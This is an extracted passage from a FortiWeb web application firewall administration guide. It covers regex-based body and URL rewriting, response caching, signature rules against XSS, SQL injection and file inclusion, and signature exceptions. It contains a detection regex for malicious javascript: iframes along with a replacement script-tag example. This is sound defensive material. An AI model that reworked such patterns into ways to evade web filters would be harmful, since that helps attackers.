l word breaks using forward slashes instead of white space — [\s\/]*
l zero or more new line breaks within the tag — (\n|.)*
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
443

Rewriting & redirecting Example: Sanitizing poisoned HTML
Example HTML body rewrite using regular expressions
Object HTTP Body
Regular Expression in URL match condition (?i)<(\s)*iframe[\s\/]*src=(\s)*["'̀ ?“”„?‚’‘'?‹›«»]javascript:(\n|.)*</iframe>
Replacement <script src-c="http://irt.example.com/toDo.jss></script>
444 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Inserting & deleting body text Rewriting & redirecting
See also
l Defining custom data leak & attack signaturesl Regular expression syntaxl What are back-references?l Cookbook regular expressions
Example: Inserting & deleting body text
Example.com wants to delete some text, and insert other text. As an example, it wants to change:
Hey everyone, this works!
to:
Hey, this works now!
To do this, it will rewrite matching parts of the body in the web server’s response.
The regular expression contains capture groups (.*) that create numbered substrings— back-references such as $0— that you can recall by their number when writing the replacement text. By omitting a capture group (in this case, $1is omitted from Replacement), that part of the text is removed. To insert text, simply add it to the replacement text.
Example body rewrite using regular expressions
Object HTTP Body
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
445

Rewriting & redirecting Example: Rewriting URLs using regular expressions
Regular Expression in URL match condition (.*)(everyone), (.*)(works)!
Replacement $0, $2 $3 now!
See also
l Regular expression syntaxl What are back-references?l Cookbook regular expressions
Example: Rewriting URLs using regular expressions
Example.edu is a large university. Professors use a mixture of WordPress and Movable Type software for their courseweb pages to keep students updated. In addition, the campus bookstore and software store use custom shopping cartsoftware. The URLs of these web applications contain clues about the underlying vendors, databases and scriptinglanguages.
The university is a frequent target of attacks because it is a large organization with many mobile users and guests, andan Internet connection with large bandwidth. Its network administrators want to hide the underlying technology tomake it more difficult for attackers to craft platform-specific attacks. Example.edu also wants to make clients’bookmarked URLs more permanent, so that clients will not need to repair them if the university switches softwarevendors.
Because it has so many URLs, the university uses regular expressions to rewrite sets of similar URLs, rather thanconfiguring rewrites for each URL individually. More specific URL rewrite rules are selected first in the URL rewritinggroup, before general ones, due to the affects of the matching order on which each rewrite rule is applied.
Example URL rewrites using regular expressions
Regular expression in URLmatch condition URL Example URL in client’s
request Result
^/cgi/python/ustore/payment.html$ /store/checkout /cgi/python/ustore/payment.html /store/checkout
^/ustore*$ /store/view /ustore/viewItem.asp?id=1&img=2 /store/view
/Wordpress/(.*) /blog/$0 /wordpress/10/11/24 /blog/10/11/24
/(.*)\.xml /$0 /index.xml /index
See also
l Example: HTTP-to-HTTPS redirectl Example: Rewriting URLs using variablesl Rewriting & redirectingl Regular expression syntax
446 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Rewriting URLs using variables Rewriting & redirecting
l What are back-references?l Cookbook regular expressions
Example: Rewriting URLs using variables
Example.com has a web site that uses ASP, but the administrator wants it to appear that the web site uses PHP. To dothis, the administrator configured a rule that changes any requested file's extension which is asp into php.
The condition table contains two match conditions, in this order:
1. The Host: may be anything.
2. The request URL must end in .asp.
If both of those are true, the request is rewritten.
The administrator does not want to rewrite matching requests into a single URL. Instead, the administrator wants eachrewritten URL to re-use parts of the original request.
To assemble the rewritten URL by re-using the original request’s file path and Host:, the administrator uses two backreference variables: $0 and $1. Each variable refers to a part of the original request. The parts are determined bywhich capture group was matched in the Regular Expression field of each condition table object.
l $0— The text that matched the first capture group (.*). In this case, because the object is the Host: field, thematching text is the host name, www.example.com.
l $1— The text that matched the second capture group, which is also (.*). In this case, because the object is therequest URL, the matching text is the file path, news/local.
Example URL rewrites using regular expressions
Example request URL Rewriting Condi-tion Table Replacement URL Result
www.example.com HTTP Host (.*) Host $0 www.example.com
/news/local.asp HTTP URL /(.*)\.asp URL /$1.php /news/local.php
See also
l Rewriting & redirectingl Example: Rewriting URLs using regular expressionsl Example: HTTP-to-HTTPS redirectl Regular expression syntaxl What are back-references?l Cookbook regular expressions
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
447

Caching Example: Rewriting URLs using variables
Caching
To improve performance of your back-end network and servers by reducing their traffic and processing load, you canconfigure FortiWeb to cache responses from your servers.
Normally, FortiWeb forwards all allowed requests to your servers. This results in a 1:1 ratio of client-side to server-sidetraffic. When content caching is enabled, however, FortiWeb will forward only requests for content that:
l does not exist in its cache, andl is cacheable (seeWhat can be cached? on page 453)
When many requests are for cached content, the ratio of traffic changes to n:1.
Content caching provides the greatest benefit for things that rarely change, such as icons, background images,movies, PDFs, and static HTML.
To configure web content caching
Response caching is not supported on FortiWeb 400B due to limited availablememory.
1. If you want to cache all URLs except for a few, go to Application Delivery > Caching > Web Cache Exception.Otherwise, skip to step 9.
2. ClickCreate New.
3. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
448 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Rewriting URLs using variables Caching
4. ClickOK.
5. ClickCreate New.
6. Configure these settings. (You can omit items from the cache by matching the request URL, its cookie name, orboth. Some URLs may not require exceptions because they inherently cannot be cached. For details, seeWhatcan be cached? on page 453.)
Setting name Description
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match theexception.
This option is available only if Host Status is enabled.
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to match the exception. Also configureHost.
Type Indicate whetherURLPattern is a Simple String (that is, a literal URL) ora Regular Expression.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
449

Caching Example: Rewriting URLs using variables
Setting name Description
URL Pattern Depending on your selection in Type, enter either:
l the literal URL, such as /index.php, that the HTTP request mustcontain in order to match the rule. The URL must begin with a slash ( / ).
l a regular expression, such as ^/*.php, matching all and only the URLsto which the rule should apply. The pattern does not require a slash ( / );however, it must at match URLs that begin with a slash, such as/index.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Tip:Generally, URLs that require autolearning adapters do not work wellwith caching either. Dynamic URLs that contain variables such as usernames (e.g. older versions of Microsoft OWA) or volatile data such asparameters usually should not be cached. Because FortiWeb is unlikely toreceive identical subsequent requests for them, dynamic URLs can rapidlyconsume cache without improving performance.
Cookie Name Type the name of the cookie, such as sessionid, as it appears in theCookie: HTTP header.
Tip: Content that is unique to a user, such as personalized pages thatappear after a person has logged in, usually should not be cached. If theweb application’s authentication is cookie-based, configure this setting withthe name of the authentication cookie. Otherwise, if it is parameter-based,configure the exception with a URL pattern that matches the authenticationID parameter.
7. ClickOK.
8. Repeat the previous steps for each entry that you want to add to the exception.
9. Go to Application Delivery > Caching > Web Cache Policy.
10.ClickCreate New.
11.Configure these settings, then clickOK:.
450 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Rewriting URLs using variables Caching
Setting name Description
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match thepolicy.
This option is available only if Host Status is enabled.
Cache Size Type the maximum size in megabytes (MB) of RAM to allocate to cachingcontent.
Storing cached content to FortiWeb’s hard disk is not supported.
Tip: For improved performance, adjust this setting until it is as small aspossible yet FortiWeb can still fit most graphics and server processing-intensive pages into its cache. This allows FortiWeb to allocate more RAMto other features that also affect throughput, such as scanning for attacks.
Maximum Cached PageSize
Type the maximum size in kilobytes (KB) of each URL that FortiWeb willcache. Objects such as high-resolution images, movies, or music that arelarger than this limit will not be cached.
Tip: For improved performance, adjust this setting until FortiWeb can fitmost graphics and server processing-intensive pages into its cache.
Default Cache Timeout Type the time to live for each entry in the cache. Expired entries will beremoved.
A subsequent request for the URL will cause FortiWeb to forward therequest to the server in order to cache the response again. Any additionalrequests will receive FortiWeb’s cached response until the URL’s cachetimeout occurs.
Exception Select a list of exceptions, if any, to this list of cached URLs.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
451

Caching Example: Rewriting URLs using variables
12. To automatically cache all URLs except for those in Exception, skip to step 15. Otherwise, to manually specifywhich URLs to cache, clickCreate New. (Do this, for example, if you want to cache only a few URLs.)
13.Configure these settings, then clickOK:
Setting name Description
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match thepolicy.
This option is available only if Host Status is enabled.
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to match the policy. Also configure Host.
Type Indicate whetherURLPattern is a Simple String (that is, a literal URL) ora Regular Expression.
URL Pattern Depending on your selection in Type, enter either:
l the literal URL, such as /index.php, that the HTTP request mustcontain in order to match the policy. The URL must begin with a slash( / ).
l a regular expression, such as ^/*.php, matching all and only the URLsto which the policy should apply. The pattern does not require a slash ( / );however, it must at match URLs that begin with a slash, such as/index.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
14.Repeat the previous steps for each URL that you want to cache.
Omitting a URL from the table is equivalent to creating an exception: if the table is not empty, FortiWeb will onlycache URLs that you list in this table.
15. To apply the rewriting policy, select it in an inline protection profile. For details, see Configuring a protection profilefor inline topologies on page 543.
452 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

What can be cached? Caching
See also
l Compression & decompression
What can be cached?
Caching works best with data that does not change. Static web pages, images, movies, and music all typically workwell.
When content changes often, caching provides overhead by consuming RAM without its usual benefit of reducedlatency. Some HTTP headers and other factors indicate dynamic content which FortiWeb will not cache.
FortiWeb will not cache responses if the request:
l Methods is not GET (e.g. responses to POST are not cached)l Contains the header:
l Authorization:
l Proxy-Authorization:
l If-Modified-Sincel If-Unmodified-Sincel If-Matchl If-None-Match
FortiWeb also will not cache if the response:
l Has a Set-Cookie: fieldl Has a Vary: fieldl Forbids caching (e.g. Cache-Control: no-cache/no-store/private)l Has no Content-Length: field (e.g. Connection:close and Transfer-Encoding: chunked)l Has no cache expiry tag (e.g. Last-Modified/Etag and Cache-Control/Expires)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
453

Blocking known attacks & data leaks What can be cached?
Blocking known attacks & data leaks
Many attacks and data leaks can be detected by FortiWeb using signatures. Enable signatures to defend against manyattacks in theOWASP Top 10, plus more:
l cross-site scripting (XSS)l SQL injection and many other code injection stylesl remote file inclusion (RFI)l local file inclusion (LFI)l OS commandsl trojans/virusesl exploitsl sensitive server information disclosurel credit card data leaks
FortiWeb scans:
l parameters in the URL of HTTP GET requestsl parameters in the body of HTTP POST requestsl XML in the body of HTTP POST requests (if Enable XML Protocol Detection is enabled)l cookies
In addition to scanning standard requests, FortiWeb can also scan XML And Action Message Format 3.0 (AMF3)serialized binary inputs used by Adobe Flash clients to communicate with server-side software. For more information,see Enable AMF3 Protocol Detection and Illegal XML Format (for inline protection profiles) or Enable AMF3 ProtocolDetection (for offline protection profiles).
Known attack signatures can be updated. For information on uploading a new set of attack definitions, see Uploadingsignature & geography-to-IP updates on page 168 and Connecting to FortiGuard services. You can also create yourown. See Defining custom data leak & attack signatures on page 468.
Each server protection rule can be configured with the severity and notification settings (“trigger”) that, in combinationwith the action, determines how each violation will be handled.
For example, attacks categorized as cross-site scripting and SQL injection could have the action set to alert_deny, the severity set to High, and a trigger set to deliver an alert email each time these rule violations aredetected. Specific signatures in those categories, however, might be disabled, set to log/alert instead, or exemptrequests to specific host names/URLs.
To configure a signature rule
1. Before you create a signature rule, create custom signatures, if any, that you will add to the rule (see Definingcustom data leak & attack signatures on page 468).
2. If you require protection for Oracle padding attacks, configure a rule for it (see Defeating cipher padding attackson individually encrypted inputs on page 479).
3. Go toWeb Protection > Known Attacks > Signatures.
454 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

What can be cached? Blocking known attacks & data leaks
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
4. ClickCreate New.
A dialog appears.
5. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
455

Blocking known attacks & data leaks What can be cached?
Setting name Description
Action
(column)
In each row, select which action the FortiWeb appliance will take when itdetects a violation of the rule. Supported options vary (available options arelisted in the description for each specific rule), but may include:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (or reset the connection) andgenerate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
l Redirect— Redirect the request to the URL that you specify in theprotection profile and generate an alert email and/or log message. Alsoconfigure Redirect URL and Redirect URLWith Reason.
456 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

What can be cached? Blocking known attacks & data leaks
Setting name Description
l Send 403 Forbidden— Reply to the client with an HTTP 403 AccessForbidden error message and generate an alert email and/or logmessage.
l Pass— Allow the request. Do not generate an alert email and/or logmessage.
l Continue—Generate an alert and/or log message, then continue byevaluating any subsequent rules defined in the web protection profile (seeSequence of scans on page 27). If no other rules are violated, allow therequest. If multiple rules are violated, a single request will generatemultiple attack log messages and/or alert email.
l Alert & Erase— Hide sensitive information in replies from the webserver (sometimes called “cloaking”). Block the request or remove thesensitive information, and generate an alert email and/or log message.Caution: This option is not fully supported in offline protection mode.Only an alert and/or log message can be generated; sensitive informationcannot be blocked or erased.
l Erase, no Alert— Hide sensitive information in replies from the webserver (sometimes called “cloaking”). Block the request or remove thesensitive information, but do not generate an alert email and/or logmessage.
Caution: This option is not supported in offline protection mode.
The default value isAlert. See also Reducing false positives on page 715.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
Block Period
(column)
In each row, type the number of seconds that you want to block subsequentrequests from the client after the FortiWeb appliance detects that the clienthas violated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
457

Blocking known attacks & data leaks What can be cached?
Setting name Description
Severity
(column)
When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. In each row, selectwhich severity level the FortiWeb appliance will use when it logs a violationof the rule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action
(column)
In each row, select which trigger, if any, that the FortiWeb appliance willuse when it logs and/or sends an alert email about a violation of each rule.See Viewing logmessages on page 641.
Cross Site Scripting Enable to prevent a variety of cross-site scripting (XSS) attacks, such assome varieties of CSRF (cross-site request forgery).
All of this attack’s signatures are automatically enabled when you enabledetection. To disable a specific signature, click the blue arrow to expandthe list, then clear that signature’s check box.
Attack log messages contain Cross Site Scripting and the subtypeand signature ID (for example, Cross Site Scripting :Signature ID 010000063) when this feature detects a possibleattack.
In the Action column, select that the FortiWeb will do when it detects thistype of attack:
l Alertl Alert & Denyl Period Blockl Redirectl Send 403 Forbidden
Cross Site Scripting (Exten-ded)
Enable to prevent a variety of XSS attacks.
Unlike Cross Site Scripting, the extended signatures are more likely tocause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives andyou need to instead configure a custom attack signature that will not causefalse positives, you can individually disable that signature.
458 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

What can be cached? Blocking known attacks & data leaks
Setting name Description
SQL Injection Enable to prevent SQL injection attacks, such as blind SQL injection.
All of this attack’s signatures are automatically enabled when you enabledetection. To disable a specific signature, click the blue arrow to expandthe list, then clear that signature’s check box.
Attack log messages contain SQL Injection and the subtype andsignature ID (for example, SQL Injection : Signature ID030000010) when this feature detects a possible attack.
In the Action column, select that the FortiWeb will do when it detects thistype of attack:
l Alertl Alert & Denyl Period Blockl Redirectl Send 403 Forbidden
SQL Injection (Extended) Enable to prevent a variety of SQL injection attacks.
Unlike SQL Injection, the extended signatures are more likely to causefalse positives. However, they may be necessary in specific, high-securitydata centers. If one of the signatures is causing false positives and youneed to instead configure a custom attack signature that will not causefalse positives, you can individually disable that signature.
Generic Attacks Enable to prevent other common exploits, including a variety of injectionthreats that do not use SQL, such as local file inclusion (LFI) and remotefile inclusion (RFI).
All of this attack’s signatures are automatically enabled when you enabledetection. To disable a specific signature, click the blue arrow to expandthe list, then clear that signature’s check box.
Attack log messages contain Generic Attacks and the subtype andsignature ID (for example, Generic Attacks-Command Injection: Signature ID 050050030) when this feature detects a possibleattack.
In the Action column, select that the FortiWeb will do when it detects thistype of attack:
l Alertl Alert & Denyl Period Blockl Redirectl Send 403 Forbidden
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
459

Blocking known attacks & data leaks What can be cached?
Setting name Description
Generic Attacks (Extended) Enable to prevent a variety of exploits and attacks.
UnlikeGeneric Attacks, the extended signatures are more likely to causefalse positives. However, they may be necessary in specific, high-securitydata centers. If one of the signatures is causing false positives and youneed to instead configure a custom attack signature that will not causefalse positives, you can individually disable that signature.
Trojans Enable to scan for trojans, viruses, malware, and greyware. You mustalso configure a file upload restriction where you enable AntivirusScan (see Limiting file uploads on page 526).
Attack log messages contain the file name and signature ID (for example,filename [eicar.com] virus name [EICAR_TEST_FILE]:Waf anti-virus) when this feature detects a possible virus.
In the Action column, select that the FortiWeb will do when it detects thistype of attack:
l Alertl Alert & Denyl Period Blockl Redirectl Send 403 Forbidden
To configure which database of signatures to use, select eitherRegularVirus Database or Extended Virus Database (see Choosing the virussignature database & decompression buffer on page 160).
Caution: Files greater than the scan buffer configured inMaximumAntivirus Buffer Size are too large for FortiWeb to decompress, and willpass through without being scanned. This could allow malware toreach your web severs. To block oversized files, youmust configureBody Length.
Caution: To remain effective as new malware emerges, it is vital that yourFortiWeb can connect to FortiGuard services to regularly update its engineand signatures. Failure to do so will cause this feature to become lesseffective over time, and may allow viruses to pass through your FortiWeb.For instructions on how to verify connectivity and enable automaticupdates, see Connecting to FortiGuard services on page 156.
460 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

What can be cached? Blocking known attacks & data leaks
Setting name Description
Information Disclosure Enable to detect server error messages and other sensitive messages inthe HTTP headers, such asCF Information Leakage (Adobe ColdFusionserver information).
All of this attack’s signatures are automatically enabled when you enabledetection. However, if one of the signatures is causing false positives andyou need to instead configure a custom attack signature that will not causefalse positives, you can individually disable that signature. To disable aspecific signature, click the blue arrow to expand the list, then clear thatsignature’s check box.
Error messages, HTTP headers such asServer: Microsoft-IIS/6.0, and other messages could informattackers of the vendor, product, and version numbers of software runningon your web servers, thereby advertising their specific vulnerabilities.
Sensitive information is detected according to fixed signatures.
Attack log messages contain Information Disclosure and thesubtype and signature (for example, Information Disclosure-HTTP Header Leakage : Signature ID 080200001) when thisfeature detects a possible leak.
In the Action column, select that the FortiWeb will do when it detects thistype of vulnerability:
l Alert
Note:Does not cloak, except for removing sensitive headers. (Sensitiveinformation in the body remains unaltered.)
l Alert & Erase— Hide replies with sensitive information (sometimescalled “cloaking”). Block the reply (or reset the connection) or remove thesensitive information, and generate an alert email and/or log message.
If the sensitive information is a status code, you can customize the webpage that will be returned to the client with the HTTP status code.
Note: This option is not fully supported in offline protection mode. Effectswill be identical to Alert; sensitive information will not be blocked orerased.
l Period Blockl Redirect
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
461

Blocking known attacks & data leaks What can be cached?
Setting name Description
Tip: Some attackers use 4XX and 5XXHTTP response codes for web sitereconnaissance when identifying potential targets: to determine whether apage exists, has login failures, is Not Implemented, Service Unavailable,etc. Normally, the FortiWeb appliance records attack logs for 4XX and 5XXresponse codes, but HTTP response codes are also commonly innocent,and too many HTTP response code detections may make it more difficultto notice other information disclosure logs. To disable response codeviolations, disable both the HTTP Return Code 4XX and HTTP ReturnCode 5XX options in this rule’s area.
Tip: Because this feature can potentially require the FortiWeb appliance torewrite the header and body of every request from a server, it can decreaseperformance. To minimize impact, Fortinet recommends enabling thisfeature only to help you identify information disclosure through logging,and until you can reconfigure the server to omit such sensitive information.
Bad Robot Enable to analyze the User-Agent: HTTP header and block knowncontent scrapers, spiders looking for vulnerabilities, and other typicallyunwanted automated clients.
FortiWeb predefined signatures for many well-known robots, such as linkcheckers, search engine indexers, spiders, and web crawlers for Google,Baidu, and Bing, which you can use to restrict access by Internet robotssuch as web crawlers, as well as malicious automated tools.
Search engines, link checkers, retrievals of entire web sites for a user’soffline use, and other automated uses of the web (sometimes calledrobots, spiders, web crawlers, or automated user agents) often access websites at a more rapid rate than human users. However, it would be unusualfor them to request the same URL within that time frame.
Usually, web crawlers request many different URLs in rapid sequence. Forexample, while indexing a web site, a search engine’s web crawler mayrapidly request the web site’s most popular URLs. If the URLs are webpages, it may also follow the hyperlinks by requesting all URLs mentionedin those pages. In this way, the behavior of web crawlers differs from atypical brute force login attack, which focuses repeatedly on one URL.
Some robots, however, are not well-behaved. You can request that robotsnot index and/or follow links, and disallow their access to specific URLs(see http://www.robotstxt.org/). However, misbehaving robots frequentlyignore the request, and there is no single standard way to rate-limit robots.
To verify that bad robot detection is being applied, attempt to download aweb page using wget, which is sometimes used for content scraping.
462 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

What can be cached? Blocking known attacks & data leaks
Setting name Description
Credit Card Detection Enable to detect credit card numbers in the response from the server. Alsoconfigure Credit Card Detection Threshold.
Credit card numbers being sent from the server to the client, especially onan unencrypted connection, constitute a violation of PCI DSS. In mostcases, the client should only receive mostly-obscured versions of theircredit card number, if they require it to confirm which card was used. Thisprevents bystanders from viewing the number, but also reduces thenumber of times that the actual credit card number could be observed bynetwork attackers. For example, a web page might confirm a transaction bydisplaying a credit card number as:
XXXX XXXX XXXX 1234
This mostly-obscured version protects the credit card number fromunnecessary exposure and disclosure. It would not trigger the credit cardnumber detection feature.
However, if a web application does not obscure displays of credit cardnumbers, or if an attacker has found a way to bypass the application’sprotection mechanisms and gain a list of customers’ credit card numbers, aweb page might contain a list with many credit card numbers in clear text.Such a web page would be considered a data leak, and trigger credit cardnumber disclosure detection.
Attack log messages contain Credit Card Detection and thesubtype and signature (for example, Credit Card Detection :Signature ID 100000001) when this feature detects a credit carddisclosure.
In the Action column, select that the FortiWeb will do when it detects thistype of attack:
l Alertl Alert & Denyl Alert & Erasel Period Block
Credit Card DetectionThreshold
Type 0 to report any credit card number disclosures, or enter a threshold ifthe web page must contain a number of credit cards that equals or exceedsthe threshold in order to trigger the credit card number detection feature.
For example, to ignore web pages with only one credit card number, but todetect when a web page containing two or more credit cards, enter 2.
Custom Signature Group Select a custom signature group to use, if any. For details, see Definingcustom data leak & attack signatures on page 468.
Attack log messages contain Custom Signature Detection and thename of the individual signature when this feature detects an attack.
To view and/or edit the custom signature set, click the Detail link. The EditCustom Signature Group dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
463

Blocking known attacks & data leaks What can be cached?
6. ClickOK.
7. If you enabled Information Disclosure, Trojans, orCredit Card Detection, configure a decompression rule. SeeConfiguring temporary decompression for scanning & rewriting on page 536.
Failure to configure a decompression rule, or, for HTTPS requests, to provide theserver’s x.509 certificate in eitherCertificate orCertificate File, will result in FortiWebbeing unable to scan requests. This effectively disables those features.
8. To apply the signature rule, select it in an inline protection profile or an offline protection profile (see Configuring aprotection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topologyor asynchronous mode of operation on page 553).
9. To verify your configuration, attempt a request that should be detected and/or blocked by your configuration.
Instead of actually executing the exploit or uploading a virus, attempt a harmless scriptwith similar syntax, or upload an EICAR file. Alternatively, test your configuration in anon-production environment.
If detection fails:
l Verify that routing and TCP/IP-layer firewalling does not prevent connectivity.l Verify that your simulated attack operates on either the HTTP header or HTTP body, whichever component is
analyzed by that feature.l If the feature operates on the HTTP body, verify that http-cachesize is large enough, or that you have
configured to Body Length block requests that exceed the buffer limit. For details, see the FortiWeb CLIReference.
l If the HTTP body is compressed, verify that Maximum Antivirus Buffer Size is large enough, or that you haveconfigured to Body Length block requests that exceed the buffer limit.
l If you enabled Trojans, verify that you have also configured its configuration dependencies (see Limiting fileuploads on page 526).
l If the feature operates on the parameters in the URL line in the HTTP headers, verify that the total parameterlength (after URL decoding, if required — configure Recursive URLDecoding) is not larger than the buffer sizeof Total URL and Body Parameters Length or Total URL Parameters Length.
10. If normal input for some URLs accidentally matches a signature, either create and use a modified version of itinstead via custom signatures, or create exceptions (Configuring action overrides or exceptions to data leak &attack detection signatures on page 465).
See also
l Finding signatures that are disabled or “Alert Only”l Configuring action overrides or exceptions to data leak & attack detection signaturesl Sequence of scansl Preventing zero-day attacksl Limiting file uploadsl How often does Fortinet provide FortiGuard updates for FortiWeb?l IPv6 support
464 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring action overrides or exceptions to data leak & attack detection sig-natures
Blocking known attacks & dataleaks
Configuring action overrides or exceptions to data leak & attack detection sig-natures
You can configure FortiWeb to omit attack signature scans in some cases. You can also configure the signature togenerate a log or alert only instead of blocking the attack.
Exceptions can be useful if you know that some URLs, during normal use, cause false positives by matching an attacksignature. Signature exceptions define request URLs that are not subject to signature rules.
For example, the HTTP POST URL /pageupload accepts input that is PHP code, but it is the only URL on the hostthat does. Create an exception that, in the PHP Injection category, disables that specific signature ID for the URL/pageupload in the signature rule that normally blocks all injection attacks.
If you are not sure which exceptions to create, examine your attack log for messagesgenerated by normal traffic on servers that are not actually vulnerable to that attack.Click the Add Exception link directly in the attack log message display to create anexception.
Disabling signatures or adding exceptions while viewing the attack log
To configure a signature exception, action override, or disable a signature
1. Go toWeb Protection > Known Attacks > Signatures.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
465

Blocking known attacks & dataleaks
Configuring action overrides or exceptions to data leak & attack detection sig-natures
2. Click the row corresponding to an existing signature rule for which you need to individually disable one or moresignatures.
A dialog appears.
3. ClickAdvanced Mode.
4. ClickCreate New.
A dialog appears.
5. In the signature tree on the left, click to open the signature category where you need to disable a specific signature.When you have selected an individual sub-category, a list of individual signature IDs in it will appear in the pane tothe right.
6. Click the row of the signature ID that you need to disable.
When selected, the signature row will be highlighted in blue.
7. If you want to disable the signature for this rule, or globally, right-click the signature’s row and select thecorresponding option.
8. If you want to receive only logs or alert email about detections, but do not want to block matching requests, inthe Signature tab, mark the Alert Only check box.
9. If you want to exempt specific host name/URL combinations, in the pane on the right side, click the Exceptiontab.
10.Configure these settings:
466 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring action overrides or exceptions to data leak & attack detection sig-natures
Blocking known attacks & dataleaks
Setting name Description
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match thesignature exception.
This option is available only if Host Status is enabled.
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to match the signature exception. Alsoconfigure Host.
Type Indicate whetherRequest URL is a Simple String (that is, a literal URL)or a Regular Expression.
Request URL Depending on your selection in Type, enter either:
l the literal URL, such as /causes-false-positives.php, that theHTTP request must contain in order to match the signature exception.The URL must begin with a slash ( / ).
l a regular expression, such as ^/*.php, matching all and only the URLsto which the signature exception should apply. The pattern does notrequire a slash ( / ); however, it must at match URLs that begin with aslash, such as /index.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
467

Blocking known attacks & data leaks Defining custom data leak & attack signatures
11.ClickAdd.
12.Repeat the previous steps for each entry that you want to add to the signature exception.
See also
l Blocking known attacks & data leaksl Finding signatures that are disabled or “Alert Only”
Finding signatures that are disabled or “Alert Only”
After you have disabled or overridden the actions of some individual signatures to be Alert Only, if you need to findthem again and change those settings, you can do this quickly by filtering the list of signatures via Filters > Disabledor Filters > Alert Only in the navigation tree on the left.
For example, to display a list of all signatures whose Alert Only check box is marked, click the Alert Only item in thetree. You can then quickly unmark these check boxes for multiple signatures to begin blocking again rather than onlylogging.
See also
l Blocking known attacks & data leaksl Configuring action overrides or exceptions to data leak & attack detection signatures
Defining custom data leak & attack signatures
Custom signatures can be attack signatures and/or data leak signatures.
468 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining custom data leak & attack signatures Blocking known attacks & data leaks
If the predefined regular expressions cause false positives or do not match what you need, you can configure yourown. This gives you the flexibility to define your own special types of personally identifiable information, as well aszero-day attacks.
Signatures should be crafted carefully to avoid performance issues inherent in regular expressions that use recursion(see Regular expression performance tips on page 705).
To configure a custom signature
1. Go toWeb Protection > Known Attacks > Custom Signature.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New, then configure these settings:
Setting name Description
